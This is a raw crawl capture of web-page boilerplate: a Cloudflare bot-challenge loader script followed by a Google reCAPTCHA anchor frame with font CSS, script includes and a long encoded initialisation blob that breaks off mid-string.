<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c527f91ee4a0acb',t:'MTc2OTYyNDM2OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcwuf0pAAAAAD9KG4_4rzoUo14RM1_0hHcghvW_&co=aHR0cHM6Ly93d3cuYXNjZW50Y2xhc3NpY2FsLm9yZzo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=uoqy4l58kv2k
body_size: 48766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HBwmNvVHAZFMQu5nqVvoKg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HBwmNvVHAZFMQu5nqVvoKg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HBwmNvVHAZFMQu5nqVvoKg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22b04sasKhwqrDiXHDhxQxw4nCtknDg8OnfcKJwrN5wonDjcKBwroswo7CisKyw59kw4hmwqvDrMOAw4/CogbDhxrCv8O4bTTCqsKDFMOgwpHChkjDgcKlw5xNf8KRw5UJA8OMZcK7woYoB8KQw6PDtsOaRDjCvlvDoVYXwrsQW25aNRTDkEfCo8O4CCFRw4EdwpNrw7vDncKqw4kKI8KGw6p5wrEjwqnCsTXDpW3CvMK+w4HDr1/CuMOUwo7CqxPCosOzR8KICx7ClRLCpUfDpMOGKkRLwp/Dp8Oqw6ZJVhNOwoXDtWfDkMK9QSTCtMOTw5TCpsKUwpPCusK7wrs0wo/CvEvClSPCvVDDgsKgKBrDscKzGsO+Q8OuC1lgw7bCjU3Dpg0Rw4zCqcOowoVfPsKIPyBAOMKsw5UNwrnChsOZIcKJYRpfwpvDq23Dg34oJB7DgsOYwp5Cw55Mwr/Cp3fCqcOpbcOmwr4oC8OTHMKkw5vDgXEzGsOnU0zCmCXDtT8FaMOyw6bDg0syeMKTwptQJsOXaAjCsMKjLMK3QMOELzjCrsOKFcO8FUckeGTDk8KoP8KWwp53E2ZKw7EdVsKaw5vDtcOmC8KTwrZTTWvDskbCvFVNJsKVL8ONw4XDoQ/DtsKEMcO0GHfCjMONGU0sXCDCiiPClMOww6XDkCjDh0xSw6hqcRUZElBjd8KrwqHDgSvCkjXDiMOIw7c4wrBhwo4OVMKfccOmw55LHTEtck7DtFshfsOawoN3wq/Co8OYVMKNwovCpMOPwpPCnMONIMKZwqRaaMOZwo3CgsOuwqDDusOYw58mB8K/[base64]/CgMKAKhvCq2PDn8OBGHzCssKuahHCtMOyd3gyw4/CuEPDhcOOWMKiUQ/CtMKzw7HDrsKVwrnDkEQVVHhCTcKkFklZwpxjYsOIwr5LN3hcw6/CuREvNyB5w4vDqsOvFsO3w4FWw5NFw48hwrLDoWB5KQdFOjtOKnfCqcOIVTMCA2jDvGDDszHDnsObDHdQNGgTe8KXwqXDkkZdGx4sw4LChcOwIsO5w5wKcsOrG0gNN1vCiMK+BAvCsSdpc8Kcw6fCk8KgKsKeCcOwBR3DosOSwpnDhDHDu3R9RMKewo/DrcOfw5xHw5gOw7/CulHDmBFjGsOCwqPCucKWIBxFaMK+w5hTwrTDtGTCocK5QHkow4oywoxiU8KOfDgMb8OVQ8O/w7PClDd0wr1WwrPDn2oowrg/[base64]/wpLDr246UcKvT8OzwqgEwq/Ci8OsRnt6wqXCjcORw7sbXBPCpcKYw45hw6DCqMOsCcONfhFQwojClcO2w6Nkwp/[base64]/w6HCisOcZy4DwpE/M8KIJMK+QCzCn8K/wqArH2rDusONd8KQw5YzwrfDtAvCvzvDuANOw6M7woXDkMOUwrQsKTPDtMOpwpPCvDBaw6LDucK/JMKcw5TDhknDjMOqwrLDssKjwq/DncO8w6jDrFfDt8Ksw6dMOmFJwrjCv8KXw5/DsShlIDvCgSUeR8KgPsOHw43DlcKqwrZjwqpQEcO0UzfCmAfDskHCmcKnZsOywrtPP8O/ZsOGwojDrMO/[base64]/CiVNPNMKLwpnDuCXDt27CmXNLN8OKwowCAgooK8KYwrccw4LCrsOmw6ZcwpPDpBwQwrvCjBzCmcKvwp5rT2rCixbDtUXClC/[base64]/[base64]/DicKvAsKywrzDk33Cni8KOMOAK0fCs1DCvXsIfl7CusK5wqs2w5h6CMOYQw/[base64]/[base64]/[base64]/Cjw/DgcKDaAbDtMKSRUrDpMKXL0IiU8KLc8Ksw5LCgMOjw4/ChnA4Hw3CssO5wrJMwq3DtHzCoMKYw5XDscOTwq0Ww7bCvcKkHB7DhjVNDTrDlz9Yw5VXP1PDuQbDvcKzYB/CpMKGwos5MCFaJcOFJcKOwozDkMKRwqPCvkgNVVfCrsOVDcK6wqBcS3/Cq8KawpDDoTkPXRrDgMKbRcKlwrLCmC9cwptOwpjDusOJf8Oow53CpVDClBkvw43Dm1ZvwrbDmcOhwr/CvcOpZsKfwprDmW/CvRbDmjBxw43DjEfDqcKVAHA/Q8Oww7zCgiJ4IxnDsMOIKcKywqfDtyvDlsOrGMOAJ3sWbsOJb8KjejkIHcO3IMKMw4LCn8KgwqjDizJqw5xBw6/DksObC8KRdcKgTsOIGcO+IcOrw57DvmPChDPDoG0xN8Knw6rCpcOUwpzDvcKgRMOLwpXDuW49dT/ClCfCmEF3DsORwoTDvyTCtGE2RsK2woclwrw1RSvCqQg8EsK4w57CoMOow5gZbcK5AMO7w4FUw5Z8wqfCk8K8wo1eXU/Cu8O5wqQOwp8vNsOgYcK5w6DDrBZ5XMOOGMKOw5/Dh8OGFT5uw5LCnyfDpjPCtg5XHFEEMRvChcOaKQwAwq3DtR7CtWrClMOlwo/CiMKZLm3CijDCiiZ0TG3CrFPCmRnCqcOrFhHDi8Kbw6XDu10vw4tZwrHCjxrCgsOQJcOmw4/DjMO3wqPCsFV7w4/[base64]/Cv8KywqrDpcKqwq4KEcKpd8O1DsOiMWg2woR2FiXCjcOPw54rw7tGPyRJw77DnAjDsMOtw7tawpZqUsO6G8KOwpQXw4pewr/CnBbCo8KxDXkZw4/DljbDmmrDjBvCgUrDli/DoMO4wrdyaMOLVVVjHsKmDcKyHQhbCFXCrw/Ct